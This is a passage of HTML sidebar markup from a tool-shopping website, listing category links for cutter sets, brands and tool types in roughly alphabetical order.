	<li class="cat-item cat-item-3151"><a href="https://cuttersettool.com/category/440pcs/" >440pcs</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cuttersettool.com/category/44pc/" >44pc</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://cuttersettool.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://cuttersettool.com/category/45pc/" >45pc</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://cuttersettool.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://cuttersettool.com/category/47pcs/" >47pcs</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://cuttersettool.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://cuttersettool.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://cuttersettool.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://cuttersettool.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cuttersettool.com/category/500x/" >500x</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cuttersettool.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cuttersettool.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cuttersettool.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cuttersettool.com/category/6-50mm/" >6-50mm</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cuttersettool.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://cuttersettool.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cuttersettool.com/category/62cc/" >62cc</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://cuttersettool.com/category/633cc/" >633cc</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cuttersettool.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cuttersettool.com/category/6pcsbox/" >6pcsbox</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://cuttersettool.com/category/6pcsset/" >6pcsset</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://cuttersettool.com/category/6wood/" >6wood</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cuttersettool.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://cuttersettool.com/category/7000rx/" >7000rx</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cuttersettool.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://cuttersettool.com/category/72475-prc/" >72475-prc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://cuttersettool.com/category/72485-prc/" >72485-prc</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://cuttersettool.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://cuttersettool.com/category/7pcsbox/" >7pcsbox</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cuttersettool.com/category/7pcsset/" >7pcsset</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://cuttersettool.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://cuttersettool.com/category/80pcsset/" >80pcsset</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://cuttersettool.com/category/850w/" >850w</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://cuttersettool.com/category/89hs10/" >89hs10</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cuttersettool.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://cuttersettool.com/category/8pcsbox/" >8pcsbox</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://cuttersettool.com/category/8pcskit/" >8pcskit</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cuttersettool.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://cuttersettool.com/category/9417r/" >9417r</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://cuttersettool.com/category/9418r/" >9418r</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cuttersettool.com/category/9kind/" >9kind</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://cuttersettool.com/category/9kinds/" >9kinds</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cuttersettool.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://cuttersettool.com/category/9pcsbox/" >9pcsbox</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cuttersettool.com/category/9pcsset/" >9pcsset</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://cuttersettool.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cuttersettool.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cuttersettool.com/category/accuquilt/" >accuquilt</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://cuttersettool.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://cuttersettool.com/category/accusize/" >accusize</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://cuttersettool.com/category/acra/" >acra</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cuttersettool.com/category/acrylicresin/" >acrylicresin</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cuttersettool.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cuttersettool.com/category/addax/" >addax</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://cuttersettool.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cuttersettool.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://cuttersettool.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://cuttersettool.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://cuttersettool.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cuttersettool.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://cuttersettool.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cuttersettool.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cuttersettool.com/category/allpax/" >allpax</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://cuttersettool.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cuttersettool.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cuttersettool.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://cuttersettool.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://cuttersettool.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cuttersettool.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://cuttersettool.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://cuttersettool.com/category/ampco/" >ampco</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cuttersettool.com/category/amzcnc/" >amzcnc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cuttersettool.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cuttersettool.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cuttersettool.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://cuttersettool.com/category/annular/" >annular</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://cuttersettool.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://cuttersettool.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cuttersettool.com/category/armeg/" >armeg</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cuttersettool.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://cuttersettool.com/category/arthrex/" >arthrex</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://cuttersettool.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://cuttersettool.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://cuttersettool.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cuttersettool.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://cuttersettool.com/category/atarjewelry/" >atarjewelry</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cuttersettool.com/category/audeuk/" >audeuk</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cuttersettool.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://cuttersettool.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cuttersettool.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://cuttersettool.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cuttersettool.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://cuttersettool.com/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://cuttersettool.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://cuttersettool.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://cuttersettool.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://cuttersettool.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://cuttersettool.com/category/beadsmith/" >beadsmith</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://cuttersettool.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cuttersettool.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cuttersettool.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://cuttersettool.com/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://cuttersettool.com/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cuttersettool.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://cuttersettool.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://cuttersettool.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://cuttersettool.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://cuttersettool.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://cuttersettool.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://cuttersettool.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cuttersettool.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cuttersettool.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://cuttersettool.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://cuttersettool.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cuttersettool.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://cuttersettool.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://cuttersettool.com/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cuttersettool.com/category/bluerock/" >bluerock</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://cuttersettool.com/category/boehm/" >boehm</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cuttersettool.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cuttersettool.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://cuttersettool.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://cuttersettool.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cuttersettool.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://cuttersettool.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://cuttersettool.com/category/boxo/" >boxo</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cuttersettool.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cuttersettool.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://cuttersettool.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://cuttersettool.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://cuttersettool.com/category/bridgepor/" >bridgepor</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://cuttersettool.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://cuttersettool.com/category/brm35a-b/" >brm35a-b</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://cuttersettool.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://cuttersettool.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://cuttersettool.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://cuttersettool.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://cuttersettool.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://cuttersettool.com/category/buttonhole/" >buttonhole</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://cuttersettool.com/category/butuze/" >butuze</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://cuttersettool.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cuttersettool.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://cuttersettool.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://cuttersettool.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cuttersettool.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://cuttersettool.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://cuttersettool.com/category/cat40/" >cat40</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://cuttersettool.com/category/cementex/" >cementex</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://cuttersettool.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://cuttersettool.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://cuttersettool.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://cuttersettool.com/category/channellock/" >channellock</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cuttersettool.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://cuttersettool.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://cuttersettool.com/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://cuttersettool.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cuttersettool.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://cuttersettool.com/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://cuttersettool.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://cuttersettool.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cuttersettool.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://cuttersettool.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://cuttersettool.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://cuttersettool.com/category/chucks/" >chucks</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cuttersettool.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://cuttersettool.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://cuttersettool.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://cuttersettool.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://cuttersettool.com/category/clamping/" >clamping</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://cuttersettool.com/category/clarkson/" >clarkson</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://cuttersettool.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cuttersettool.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://cuttersettool.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://cuttersettool.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cuttersettool.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://cuttersettool.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://cuttersettool.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://cuttersettool.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://cuttersettool.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cuttersettool.com/category/compleat/" >compleat</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://cuttersettool.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://cuttersettool.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cuttersettool.com/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cuttersettool.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://cuttersettool.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://cuttersettool.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://cuttersettool.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cuttersettool.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://cuttersettool.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cuttersettool.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://cuttersettool.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://cuttersettool.com/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cuttersettool.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://cuttersettool.com/category/countersink/" >countersink</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cuttersettool.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cuttersettool.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://cuttersettool.com/category/craftool/" >craftool</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cuttersettool.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cuttersettool.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cuttersettool.com/category/crain/" >crain</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://cuttersettool.com/category/creates/" >creates</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://cuttersettool.com/category/creativity/" >creativity</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cuttersettool.com/category/cricut/" >cricut</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://cuttersettool.com/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cuttersettool.com/category/crimping/" >crimping</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://cuttersettool.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cuttersettool.com/category/ct150/" >ct150</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://cuttersettool.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://cuttersettool.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cuttersettool.com/category/cutters/" >cutters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://cuttersettool.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cuttersettool.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://cuttersettool.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cuttersettool.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://cuttersettool.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cuttersettool.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://cuttersettool.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://cuttersettool.com/category/defonceuse/" >defonceuse</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://cuttersettool.com/category/defu/" >defu</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://cuttersettool.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://cuttersettool.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://cuttersettool.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://cuttersettool.com/category/deodap/" >deodap</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cuttersettool.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://cuttersettool.com/category/df368a/" >df368a</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://cuttersettool.com/category/dhdl/" >dhdl</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://cuttersettool.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cuttersettool.com/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://cuttersettool.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cuttersettool.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://cuttersettool.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://cuttersettool.com/category/digikey/" >digikey</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://cuttersettool.com/category/dipped/" >dipped</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://cuttersettool.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://cuttersettool.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cuttersettool.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://cuttersettool.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cuttersettool.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://cuttersettool.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://cuttersettool.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://cuttersettool.com/category/dspiae/" >dspiae</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://cuttersettool.com/category/dt90017/" >dt90017</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://cuttersettool.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cuttersettool.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cuttersettool.com/category/duplicating/" >duplicating</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://cuttersettool.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cuttersettool.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cuttersettool.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://cuttersettool.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cuttersettool.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://cuttersettool.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cuttersettool.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://cuttersettool.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://cuttersettool.com/category/eldi/" >eldi</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://cuttersettool.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://cuttersettool.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cuttersettool.com/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cuttersettool.com/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cuttersettool.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://cuttersettool.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://cuttersettool.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://cuttersettool.com/category/erbauer/" >erbauer</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://cuttersettool.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://cuttersettool.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cuttersettool.com/category/erza/" >erza</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cuttersettool.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://cuttersettool.com/category/everede/" >everede</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cuttersettool.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cuttersettool.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://cuttersettool.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://cuttersettool.com/category/expander/" >expander</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://cuttersettool.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cuttersettool.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://cuttersettool.com/category/f1-12/" >f1-12</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://cuttersettool.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cuttersettool.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cuttersettool.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cuttersettool.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://cuttersettool.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://cuttersettool.com/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://cuttersettool.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cuttersettool.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://cuttersettool.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://cuttersettool.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cuttersettool.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cuttersettool.com/category/fisch/" >fisch</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cuttersettool.com/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://cuttersettool.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cuttersettool.com/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://cuttersettool.com/category/flaring/" >flaring</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://cuttersettool.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://cuttersettool.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://cuttersettool.com/category/flipo/" >flipo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://cuttersettool.com/category/flooring/" >flooring</a>
